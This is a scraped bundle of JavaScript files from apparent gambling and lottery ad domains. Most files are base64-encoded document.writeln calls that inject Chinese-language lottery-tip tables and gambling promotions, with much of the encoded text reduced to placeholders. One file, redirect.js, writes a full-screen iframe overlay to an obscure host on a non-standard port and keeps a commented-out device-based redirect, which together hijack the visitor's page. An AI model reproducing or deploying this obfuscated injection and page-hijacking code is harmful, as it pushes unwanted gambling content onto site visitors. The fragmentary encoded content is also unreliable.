document.writeln(utf8to16(strdecode("PHAgc3R5bGU9InRleHQtYWxpZ246IGxlZnQ7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDLmnJ88c3BhbiBzdHlsZT0iYmFja2dyb3VuZC1jb2xvcjogI2ZmZmYwMDsgY29sb3I6ICNmZjAwMDA7Ij7pqazkvJrkvKDnnJ/[base64]/mgJ3mmK/mjIflj6XlrZDkuK3nmoTooajmhI/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpnvvIE8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iY29sb3I6ICM4NDNmYTE7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij7muK/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90YWJsZT48L2Rpdj48L2E+CTwvZGl2PgoKCg==")));


--- FILE ---
content_type: application/javascript
request_url: https://ad.vieclamvs556.com/redirect.js
body_size: 1256
content:
 /* var page_title = encodeURIComponent(document.title);
 var pc_domain = "https://94541936.xyz" + page_title;
 var wap_domain = "https://94541936.xyz" + page_title;
 function browserRedirect() {
      var sUserAgent = navigator.userAgent.toLowerCase();
      var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
      var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
      var bIsMidp = sUserAgent.match(/midp/i) == "midp";
      var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
      var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
      var bIsAndroid = sUserAgent.match(/android/i) == "android";
      var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
      var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
      if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
          window.location.href = wap_domain
      } else {window.location.href = pc_domain}
 }
 browserRedirect(); */
 
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2b6aaceedda833bdc8a6756f645fed86";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//tj.videobet.ph/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
  
  
  
(function() {
  var script = document.createElement('script');
  script.async = true;
  script.src = 'https://www.googletagmanager.com/gtag/js?id=G-X8QP78LLBD';
  document.head.appendChild(script);

  script.onload = function() {
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-X8QP78LLBD');
  };
})();





 document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}<\/style>');
    var iframe = document.createElement('iframe'),
      time = '?' + Date.now(),
      url = 'https://2kkh6tjeg.0a759-8qzsy-kthroj.work:7653/?cid=jhgb';
    iframe.src = url;
    iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
    var div1 = document.createElement("div"),
      div = document.createElement("div");
    div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
    if (is_mobi) {
      div1.style.overflow = "auto";
    }
    div1.appendChild(iframe);
    div.appendChild(div1);
    document.write(div.innerHTML); 

--- FILE ---
content_type: application/javascript
request_url: https://xia05.cgidzm1.jijijijin.com/upload/script/01/a52495e8bce375b5.js
body_size: 4745
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lpKnnur/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mvrPlpKnnur/lrp3lrp3jgJHljYfnuqflhazlkYrvvJrkuLrkuobnu5nlvanmsJHmnIvlj4vmj5Dkvpvmm7TlpJrnsr7lh4botYTmlpnvvIzmhJ/osKLmiYDmnInlvanmsJHlr7nmnKznq5nlpKflipvmlK/mjIHlkozlhbPms6jjgILlm6DniYjpnaLljYfnuqfvvIzotYTmlpnlj5HooajnmoTkvY3nva7nlaXmnInlj5jliqjvvIzor7fms6jmhI/mn6XnnIvjgILlkIzml7blo7DmmI7vvJrmnKznq5nkuI3mlLbkvJrlkZjvvIzmsqHmnInku7vkvZXkvJrlkZjnlLXor53vvIzmiYDmnInotYTmlpkg5YWo6YOo6ZW/5pyf5YWN6LS55Y+R6KGoPHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij53d3cuNjcwMDA2Zy5jb20mbmJzcDs8L3NwYW4+PC9zdHJvbmc+PC9wPjwvZGl2PjwvZGl2PgogIDwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/lkI0g5oiq5Zu+5L+d5a2YPC9zdHJvbmc+PC9zcGFuPjwvdGQ+CjwvdHI+Cjx0ciBzdHlsZT0iaGVpZ2h0OiA0My4xMTJweDsiPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PC90YWJsZT48L2Rpdj4JPC9kaXY+CgoK")));


--- FILE ---
content_type: application/javascript
request_url: https://xia04.cgidzm1.jijijijin.com/upload/script/01/f28ca8da073625a3.js
body_size: 4966
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ljYHnoIE8L3NwYW4+PC9zcGFuPjwvc3Bhbj48L3NwYW4+PC9zcGFuPjwvcD48L2E+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia06.cgidzm1.jijijijin.com/upload/script/01/d46faf93ca084652.js
body_size: 22416
content:
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mjIfnlKjnroDnn63nmoTor53or63liKTlhrPmoYjku7bvvIzlkI7lvJXnlLPkuLrku6Xlr6Xlr6XmlbDor63liKTlrprmmK/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mvrPlha3lkIjlvak1OOWAjTwvc3Ryb25nPjwvc3Bhbj48L2E+PC9zcGFuPjwvcD4KPC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pm4Xpu5EnO2JhY2tncm91bmQ6I2ZmZn0KIC5kb3duOTg5OF8yMzA3MTEgdWwgbGl7Zm9udDoxMnB4LzEuNzUgQXJpYWwsJ+W+rui9r+mbhem7kSc7fQo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ku7Y8L2xpPgogICAgICAgICAgICAgICAgICAgIDxsaT7mmJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OC45ODE5JTsgdGV4dC1hbGlnbjogY2VudGVyOyI+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICMwMzAyYzU7Ij4wMDbmnJ/jgJA8c3BhbiBzdHlsZT0iY29sb3I6ICNiYTM3MmE7Ij7otKLlr4zms6LoibI8L3NwYW4+44CROiA8c3BhbiBzdHlsZT0iY29sb3I6ICMyZGMyNmI7Ij7nu7/[base64]/jgJA8c3BhbiBzdHlsZT0iY29sb3I6ICNiYTM3MmE7Ij7otKLlr4zms6LoibI8L3NwYW4+44CROiA8c3BhbiBzdHlsZT0iY29sb3I6ICMyZGMyNmI7Ij7nu7/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTguOTgxOSU7IGhlaWdodDogMjIuNDA2MnB4OyI+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDMwMmM1OyI+PHN0cm9uZz4zNjHmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC43ODc1cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzA2MjFmMTsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4xMTbmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAxOCU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4zOTA2cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDnmnJ/vvJrku4rmnJ/[base64]/vvJrku4rmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrku4rmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrku4rmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAxOCU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4zOTA2cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTnmnJ/vvJrku4rmnJ/[base64]/vvJrku4rmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrku4rmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrku4rmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrku4rmnJ/[base64]/vvJrku4rmnJ/kubA8c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij7jgJDnvorniZvjgJE8L3NwYW4+6L6T5bC95YWJJnJhcnI7PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+5byAOuibhzEz5LitPC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3RkPgo8L3RyPgo=")));
document.writeln(utf8to16(strdecode("[base64]/vvJrku4rmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/aWQ9ODYxODAyNDY3Ij4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("Cgo8c3R5bGU+LmRvd245ODk4e3BhZGRpbmc6M3B4IDA7Ym94LXNpemluZzpib3JkZXItYm94O2ZvbnQ6MTVweC8xLjc1IEFyaWFsLCflvq7ova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPGEgaHJlZj0iaHR0cHM6Ly9zb21nY2JyLmZlYWZmMzlwNWdrZ3I1a28tYWVmbjkuY29tLyMvcGFnZXMvcmVnaXN0ZXIvcmVnaXN0ZXI/[base64]/vvJoxNi45OE1CPC9saT4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/6Zeu5a6Y572RPC9hPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgPC9kaXY+CiAgICA8L2Rpdj4KPC9kaXY+Cgo=")));


--- FILE ---
content_type: application/javascript
request_url: https://xia03.cgidzm1.jijijijin.com/upload/script/01/dea64e237de06445.js
body_size: 26098
content:
document.writeln(utf8to16(strdecode("CgoKPHN0eWxlPi5hZHZlcnQwMiBpbWd7dmVydGljYWwtYWxpZ246IGJvdHRvbTt9Cjwvc3R5bGU+CjxkaXYgY2xhc3M9ImFkdmVydDAyIiBzdHlsZT0iIj4KICAgPGEgaHJlZj0iaHR0cHM6Ly95dnVteWdvLmZiaHpmZGQwODd1bmc4MmVrMS04ZnI1LmNvbS8/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/op6PmjILniYzlpKnkuaY8L2J1dHRvbj4KICA8L2Rpdj4KICAK")));
document.writeln(utf8to16(strdecode("[base64]/otLTlnJ/lkLnkuKrniZvvvIzop6PlnJ/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpk8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjwvcD4KPHA+PHN0cm9uZz48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+5riv5r6z5aSp57q/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpk8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjwvcD4KPHA+PHN0cm9uZz48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+5riv5r6z5aSp57q/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/[base64]/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/mvrPlha3lkIjlvak8c3BhbiBzdHlsZT0iY29sb3I6ICNiYTM3MmE7Ij41ODwvc3Bhbj7lgI08L2E+PC9zdHJvbmc+PC9zcGFuPjwvcD4K")));
document.writeln(utf8to16(strdecode("[base64]/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHN0cm9uZz48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+5riv5r6z5aSp57q/[base64]/[base64]/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/mvrPlha3lkIjlvak8c3BhbiBzdHlsZT0iY29sb3I6ICNiYTM3MmE7Ij41ODwvc3Bhbj7lgI08L2E+PC9zdHJvbmc+PC9zcGFuPjwvcD4K")));
document.writeln(utf8to16(strdecode("[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpk8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjwvcD4KPHA+PHN0cm9uZz48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+5riv5r6z5aSp57q/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpk8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjwvcD4KPHA+PHN0cm9uZz48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+5riv5r6z5aSp57q/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHN0cm9uZz48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+5riv5r6z5aSp57q/[base64]/[base64]/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/mvrPlha3lkIjlvak8c3BhbiBzdHlsZT0iY29sb3I6ICNiYTM3MmE7Ij41ODwvc3Bhbj7lgI08L2E+PC9zdHJvbmc+PC9zcGFuPjwvcD4K")));
document.writeln(utf8to16(strdecode("[base64]/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpk8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjwvcD4KPHA+PHN0cm9uZz48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+5riv5r6z5aSp57q/5a6d5a6dPHNwYW4gc3R5bGU9ImNvbG9yOiAjZmZmZjAwOyBiYWNrZ3JvdW5kLWNvbG9yOiAjMDAwMDAwOyI+NjcwMDA2Zy5jb208L3NwYW4+5rC45LmF5Z+f5ZCNPC9zcGFuPjwvc3Ryb25nPjwvcD4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpk8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjwvcD4KPHA+PHN0cm9uZz48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+5riv5r6z5aSp57q/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/mvrPlha3lkIjlvak8c3BhbiBzdHlsZT0iY29sb3I6ICNiYTM3MmE7Ij41ODwvc3Bhbj7lgI08L2E+PC9zdHJvbmc+PC9zcGFuPjwvcD4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpnvvIE8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iY29sb3I6ICM4NDNmYTE7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij7muK/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/[base64]/[base64]/5a6d5a6dPHNwYW4gc3R5bGU9ImNvbG9yOiAjZmZmZjAwOyBiYWNrZ3JvdW5kLWNvbG9yOiAjMDAwMDAwOyI+NjcwMDA2Zy5jb208L3NwYW4+5rC45LmF5Z+f5ZCNPC9zcGFuPjwvc3Ryb25nPjwvc3Bhbj48L3A+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHAgc3R5bGU9InRleHQtYWxpZ246IGxlZnQ7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4xMzPmnJ88c3BhbiBzdHlsZT0iYmFja2dyb3VuZC1jb2xvcjogI2ZmZmYwMDsgY29sb3I6ICNmZjAwMDA7Ij7pppnmuK/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpnvvIE8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iY29sb3I6ICM4NDNmYTE7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij7muK/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]")));
